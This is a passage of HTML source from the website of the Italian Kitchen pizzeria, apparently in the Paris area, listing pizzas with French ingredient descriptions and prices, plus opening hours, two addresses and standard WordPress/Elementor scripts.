					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-20b193f" data-id="20b193f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a064d54 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a064d54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">4 Stagioni</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a697364" data-id="a697364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbfd0bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbfd0bf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-580b260" data-id="580b260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ba413 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="38ba413" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">19 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-933acde elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="933acde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, jambon de dinde, champignons, artichaut et olives</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-99926a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99926a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1aff3a2" data-id="1aff3a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cc5601 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="8cc5601" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Italian Kitchen</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b2cfd44" data-id="b2cfd44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f7efa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f7efa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b67d80f" data-id="b67d80f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05c7819 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="05c7819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">19 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-672213a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="672213a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">mozzarella fior di latte, chèvre, tomate séchées, noix et miel</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-713f70e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713f70e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41679ec" data-id="41679ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0612 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f0612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Pesto</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62b0030" data-id="62b0030" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165dffa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="165dffa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18547ed" data-id="18547ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f07911f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f07911f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">19 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-52d6557 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="52d6557" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">crème de basilic, mozzarella fior di latte, tomate cerises et burrata</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-a838341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a838341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ccb1fa6" data-id="ccb1fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca2dc75 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ca2dc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Salmone (Blanche ou Rouge)</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78b288f" data-id="78b288f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a241362 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a241362" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dda8800" data-id="dda8800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b446919 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="b446919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">20 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-50f66c7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="50f66c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate ou crème fraîche, mozzarella fior di latte, saumon fumé, tomates cerises, stracciatella di burrata et citron</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7094f92 img-hover" data-id="7094f92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f43cf5 elementor-invisible elementor-widget elementor-widget-image" data-id="6f43cf5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1440" height="1800" src="https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n.jpeg" class="elementor-animation-grow attachment-full size-full wp-image-11610" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n.jpeg 1440w, https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n-240x300.jpeg 240w, https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n-819x1024.jpeg 819w, https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n-768x960.jpeg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n-1229x1536.jpeg 1229w, https://italiankitchen.fr/wp-content/uploads/2023/03/278568643_353188863496950_9222503756376889602_n-600x750.jpeg 600w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1eaaf19 elementor-invisible elementor-widget elementor-widget-image" data-id="1eaaf19" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1440" height="1437" src="https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n.jpg" class="elementor-animation-grow attachment-full size-full wp-image-11833" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n.jpg 1440w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-1024x1022.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-768x766.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-600x599.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/158942978_114633577316987_4898226861689056917_n-100x100.jpg 100w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf75a7f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf75a7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cc459e" data-id="1cc459e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-046b9fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="046b9fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d35cfd9 img-hover" data-id="d35cfd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b87696 elementor-invisible elementor-widget elementor-widget-image" data-id="3b87696" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1600" height="1200" src="https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb.webp" class="elementor-animation-grow attachment-full size-full wp-image-11837" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb.webp 1600w, https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb-300x225.webp 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb-1024x768.webp 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb-768x576.webp 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb-1536x1152.webp 1536w, https://italiankitchen.fr/wp-content/uploads/2023/03/zrztp2dyqqu7vnarfcjb-600x450.webp 600w" sizes="(max-width: 1600px) 100vw, 1600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-615c5cc" data-id="615c5cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-97eb524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97eb524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b260148 menu-order" data-id="b260148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-624d668 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="624d668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Parma</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5014a70" data-id="5014a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b3f6e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b3f6e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b97bf98" data-id="b97bf98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cac274b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cac274b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">20 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-bc806b9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="bc806b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, jambon de dinde, stracciatella di burrata, roquette et copeaux de parmesan</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-51ed944 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ed944" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f7e2483" data-id="f7e2483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed4277 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1ed4277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Tartufo</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb81804" data-id="cb81804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aeda53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4aeda53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6874d5d" data-id="6874d5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9043cd6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9043cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">24 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-07d1a3f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="07d1a3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">mozzarella fior di latte, crème fraîche, crème de truffe, burrata, champignons et carpaccio de truffe fraîche</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-863a2e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="863a2e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa0446f" data-id="fa0446f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a0e23e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="8a0e23e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Scoglio</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21afe8a" data-id="21afe8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8ba86e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d8ba86e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27bb91b" data-id="27bb91b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5164755 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5164755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">25 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-cf00297 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cf00297" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, avec ou sans mozzarella, moules, crevettes, palourdes, calamars, gambas et persil</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="13618" class="elementor elementor-13618 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-330d1044 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="330d1044" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55090d42" data-id="55090d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38651cda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38651cda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64f32426 elementor-hidden-phone" data-id="64f32426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da51219 elementor-widget elementor-widget-image" data-id="1da51219" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="673" src="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png" class="attachment-medium_large size-medium_large wp-image-13347" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png 768w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-300x263.png 300w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-14x12.png 14w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-600x526.png 600w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1.png 908w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b0b9c61" data-id="7b0b9c61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1066e0 elementor-widget elementor-widget-image" data-id="b1066e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6117193 elementor-widget elementor-widget-text-editor" data-id="6117193" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em><strong>Lundi – Jeudi</strong>  12:00  à 22:45 </em></p><p><em><strong>Vendredi – Dimanche</strong>  12:00  à 23:45 </em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d4db27b elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6d4db27b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">63 Av. Pierre Grenier, 92100 Boulogne-Billancourt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9c5c2af elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9c5c2af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">42 Av. Gambetta, 93170 Bagnolet</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f1c8256 elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-button" data-id="7f1c8256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0970312869</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43cf36c6 elementor-align-justify elementor-widget elementor-widget-button" data-id="43cf36c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VOIR LE MENU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4affe89 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="4affe89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Italian Kitchen, tous droits réservés.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c47d52f elementor-hidden-tablet elementor-hidden-phone" data-id="5c47d52f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe6abc elementor-widget elementor-widget-spacer" data-id="4fe6abc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-47183650"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <div class="wpc_cart_block wpc-minicart-wrapper style1 wpc-cart_main_block">

        <a href="#" class="wpc_cart_icon">
            <div class="wpc-cart-message">
                Product has been added            </div>

                            <i class="wpcafe-cart_icon"></i>
            
                                </a>

        <div class="wpc-menu-mini-cart wpc_background_color">
            <div class="widget_shopping_cart_content">
                
    <div class="wpc-empty-cart">
        <div class="cart-wrapper">
            <p class="wpc-woocommerce-mini-cart__empty-message">
                No products in the cart.            </p>
            <a href="https://italiankitchen.fr/shop/" class="wpc-btn wpc-empty-btn">
                Explore Food Items            </a>
        </div>
    </div>

            </div>
        </div>
    </div>


	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wpc-cart-css-inline-css'>
.wpc_background_color { background-color : #A352FF }.wpc_cart_block .wpc_background_color a.button.wc-forward { background-color : #5D78FF}a.wpc_cart_icon i { color : #fff}.wpc_cart_block .wpc_background_color a.button.wc-forward:hover { background-color : #5D78FF}.wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button:hover { background-color : #5D78FF}.cart-items-count { color : #fff}
/*# sourceURL=wpc-cart-css-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<script src="https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode 